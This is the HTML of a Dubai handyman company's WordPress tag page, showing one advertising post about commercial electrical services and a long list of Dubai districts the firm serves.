	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Commercial Electrical Services in Dubai</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Commercial Electrical Services in Dubai</span><meta property="url" content="https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-2565 post type-post status-publish format-standard has-post-thumbnail hentry category-electrical-services-in-dubai category-emergency-service tag-commercial-electrical-services-in-dubai">
															<a href="https://fasttechnicaluae.com/commercial-electrical-services/">
									<img width="500" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2016/06/Commercial-Electrical-Services-in-Dubai-500x480.jpg" class="img-responsive wp-post-image" alt="" />								</a>
														<div class="meta-data">
								<time datetime="2016-06-02T08:33:47+00:00" class="meta-data__date">June 2, 2016</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/" rel="category tag">Electrical Services in Dubai</a> &bull; <a href="https://fasttechnicaluae.com/category/emergency-service/" rel="category tag">Emergency Service</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/commercial-electrical-services-in-dubai/" rel="tag">Commercial Electrical Services in Dubai</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/commercial-electrical-services/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/commercial-electrical-services/">Commercial Electrical Services Dubai</a></h2>
							<div class="hentry__content">
								<div id="pl-2565"  class="panel-layout" ><div id="pg-2565-0"  class="panel-grid panel-no-style" ><div id="pgc-2565-0-0"  class="panel-grid-cell" ><div id="panel-2565-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Commercial Electrical Services in Dubai</h3><div class="textwidget"><h2>Commercial Electrical Services in Dubai 0509563824 0508844579</h2>
<p>Walker Commercial Electrical Services in Dubai are your local <strong>electrical contractor in Portsmouth.</strong> We are able to help with all commercial electrical projects big or small, from mains distribution changes to full electrical installation in a new tower blocks, offices, schools and warehouses we can cater for your needs. We have been an <strong>electrical contractor in Portsmouth</strong> for over 30 years and have a great reputation for quality electrical work and keeping within timescales.</p>
<p>Our commercial electrical clients range from Hampshire schools, councils and large household name companies through to small shops, warehouses and offices. No job is too small, we treat all of our customers the same with great service and quality of work to all of our customers.</p>
<p> </p>
<p><b>Some of the Commercial Electrical Services in Dubai we offer. </b></p>
<ul class="list list_tick">
<li>Mains distribution installation &amp; upgrades.</li>
<li>Power installation - sockets, dado trunking etc.</li>
<li>Lighting installation inc. energy efficient LED</li>
<li>Lighting control &amp; automation</li>
<li>Electrical test &amp; inspections</li>
<li>Electrical maintenance</li>
<li>Access control &amp; CCTV</li>
</ul>
<p>Our services are not limited so if you require something that isn't listed here please feel free to contact us!</p>
</div></div></div></div><div id="pg-2565-1"  class="panel-grid panel-no-style" ><div id="pgc-2565-1-0"  class="panel-grid-cell" ><div id="panel-2565-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Handyman Dubai Area Coverage Serves:</h3><div class="textwidget"></div></div></div></div><div id="pg-2565-2"  class="panel-grid panel-no-style" ><div id="pgc-2565-2-0"  class="panel-grid-cell" ><div id="panel-2565-2-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><ul>
<li>Abu Hail in Dubai</li>
<li>Al Awir First in Dubai</li>
<li>Al Awir Second in Dubai</li>
<li>Al Bada in Dubai</li>
<li>Al Baraha in Dubai</li>
<li>Al Barsha First in Dubai</li>
<li>Al Barsha Second in Dubai</li>
<li>Al Barsha South First in Dubai</li>
<li>Al Barsha South Second in Dubai</li>
<li>Al Barsha South Third in Dubai</li>
<li>Al Barsha Third in Dubai</li>
<li>Al Buteen in Dubai</li>
<li>Al Dhagaya in Dubai</li>
<li>Al Garhoud in Dubai</li>
<li>Al Guoz Fourth in Dubai</li>
<li>Al Hamriya, Dubai in Dubai</li>
<li>Al Hamriya Port in Dubai</li>
<li>Al Hudaiba in Dubai</li>
<li>Al Jaddaf in Dubai</li>
<li>Al Jafiliya in Dubai</li>
<li>Al Karama in Dubai</li>
<li>Al Khabisi in Dubai</li>
<li>Al Khwaneej First in Dubai</li>
<li>Al Khwaneej Second in Dubai</li>
<li>Al Kifaf in Dubai</li>
<li>Al Mamzar in Dubai</li>
<li>Al Manara in Dubai</li>
<li>Al Merkad in Dubai</li>
<li>Al Mina in Dubai</li>
<li>Al Mizhar First in Dubai</li>
<li>Al Mizhar Second in Dubai</li>
<li>Al Muraqqabat in Dubai</li>
<li>Al Murar in Dubai</li>
<li>Al Sabkha in Dubai</li>
<li>Al Muteena in Dubai</li>
<li>Al Nahda First in Dubai</li>
<li>Al Nahda Second in Dubai</li>
<li>Al Quoz First in Dubai</li>
<li>Al Quoz Industrial First in Dubai</li>
<li>Al Quoz Industrial Fourth in Dubai</li>
<li>Al Quoz Industrial Second in Dubai</li>
<li>Al Quoz Industrial Third in Dubai</li>
<li>Al Quoz Second in Dubai</li>
</ul>
</div></div></div><div id="pgc-2565-2-1"  class="panel-grid-cell" ><div id="panel-2565-2-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><div class="textwidget"><ul>
<li> Al Quoz Third in Dubai</li>
<li>Al Qusais First in Dubai</li>
<li>Al Qusais Industrial Fifth in Dubai</li>
<li>Al Qusais Industrial First in Dubai</li>
<li>Al Qusais Industrial Fourth in Dubai</li>
<li> Al Qusais Industrial Second in Dubai</li>
<li>Al Qusais Industrial Third in Dubai</li>
<li>Al Qusais Second in Dubai</li>
<li>Al Qusais Third in Dubai</li>
<li>Al Raffa in Dubai</li>
<li>Al Ras in Dubai</li>
<li>Al Rashidiya in Dubai</li>
<li>Al Rigga in Dubai</li>
<li>Al Safa First in Dubai</li>
<li>Al Safa Second in Dubai</li>
<li>Al Safouh First in Dubai</li>
<li>Al Safouh Second in Dubai</li>
<li>Al Satwa in Dubai</li>
<li>Al Shindagha in Dubai</li>
<li>Al Souq Al Kabeer in Dubai</li>
<li>Al Twar First in Dubai</li>
<li>Al Twar Second in Dubai</li>
<li>Al Twar Third in Dubai</li>
<li>Al Warqa'a Fifth in Dubai</li>
<li>Al Warqa'a First in Dubai</li>
<li>Al Warqa'a Fourth in Dubai</li>
<li>Al Warqa'a Second in Dubai</li>
<li>Al Warqa'a Third in Dubai</li>
<li>Al Wasl in Dubai</li>
<li>Al Waheda in Dubai</li>
<li>Ayal Nasir in Dubai</li>
<li>Aleyas in Dubai</li>
<li>Bu Kadra in Dubai</li>
<li>Dubai Investment park First in Dubai</li>
<li>Dubai Investment Park Second in Dubai</li>
<li>Emirates Hill First in Dubai</li>
<li>Emirates Hill Second in Dubai</li>
<li>Emirates Hill Third in Dubai</li>
<li>Hatta in Dubai</li>
<li>Hor Al Anz in Dubai</li>
<li>Hor Al Anz East in Dubai</li>
<li>Jebel Ali 1 in Dubai</li>
<li>Jebel Ali 2 in Dubai</li>
</ul>
</div></div></div><div id="pgc-2565-2-2"  class="panel-grid-cell" ><div id="panel-2565-2-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="4" ><div class="textwidget"><ul>
<li>Jebel Ali Industrial in Dubai</li>
<li>Jebel Ali Palm in Dubai</li>
<li>Jumeira First in Dubai</li>
<li>Palm Jumeira in Dubai</li>
<li>Jumeira Second in Dubai</li>
<li>Jumeira Third in Dubai</li>
<li>Al Mankhool in Dubai</li>
<li>Marsa Dubai in Dubai</li>
<li>Mirdif in Dubai</li>
<li>Muhaisanah Fourth in Dubai</li>
<li>Muhaisanah Second in Dubai</li>
<li>Muhaisanah Third in Dubai</li>
<li>Muhaisnah First in Dubai</li>
<li>Al Mushrif in Dubai</li>
<li>Nad Al Hammar in Dubai</li>
<li>Nadd Al Shiba Fourth in Dubai</li>
<li>Nadd Al Shiba Second in Dubai</li>
<li>Nadd Al Shiba Third in Dubai</li>
<li>Nad Shamma in Dubai</li>
<li>Naif in Dubai</li>
<li>Al Muteena First in Dubai</li>
<li>Al Muteena Second in Dubai</li>
<li>Al Nasr, Dubai in Dubai</li>
<li>Port Saeed in Dubai</li>
<li>Arabian Ranches in Dubai</li>
<li>Ras Al Khor in Dubai</li>
<li>Ras Al Khor Industrial First in Dubai</li>
<li>Ras Al Khor Industrial Second in Dubai</li>
<li>Ras Al Khor Industrial Third in Dubai</li>
<li>Rigga Al Buteen in Dubai</li>
<li>Trade Centre 1 in Dubai</li>
<li>Trade Centre 2 in Dubai</li>
<li>Umm Al Sheif in Dubai</li>
<li>Umm Hurair First in Dubai</li>
<li>Umm Hurair Second in Dubai</li>
<li>Umm Ramool in Dubai</li>
<li>Umm Suqeim First in Dubai</li>
<li>Umm Suqeim Second in Dubai</li>
<li>Umm Suqeim Third in Dubai</li>
<li>Wadi Alamardi in Dubai</li>
<li>Warsan First in Dubai</li>
<li>Warsan Second in Dubai</li>
<li>Za'abeel First in Dubai</li>
<li>Za'abeel Second in Dubai</li>
</ul>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/'>October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
